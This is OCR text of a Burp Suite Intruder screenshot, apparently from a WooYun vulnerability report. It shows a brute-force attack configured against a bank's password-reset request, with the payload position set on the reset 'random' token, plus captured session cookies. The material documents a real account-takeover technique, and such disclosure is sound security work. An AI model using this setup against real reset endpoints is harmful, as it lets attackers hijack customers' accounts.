 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
target positions payloads options
attack type sniper
1 payload position length: 1041
POST /customer/findpassword/resetPassword.html HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Referer:
http://club.bankcomm.com/customer/findpassword/initResetPassword.html?random=1375160318
509&memberEmail=domainhz@163.com
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR
1.1.4322; .NET CLR 2.0.50727)
Host: club.bankcomm.com
Content-Length: 197
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=0002LVUYK97PByvX79rqYpFaYvB:-202BC2:-1401VU6;
Hm_lvt_e0160b501af361ae64aef9114d1c8181=1375159310,1375159345,1375160168;
__v=1.1068157820556953600.1375159310.1375159310.1375159310.1; __s=1.0.500.1375159310;
__ayreferrer=[1,""]; Hm_lpvt_e0160b501af361ae64aef9114d1c8181=1375160451
memberEmail= @163.com&pwd= &confirmPwd &properties%5B%27random%27%5
D=1375160318§123§&properties%5B%27resetType%27%5D=0&errorPage=forward%3A%2Ffindpassword
%2FinitResetPassword.html
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org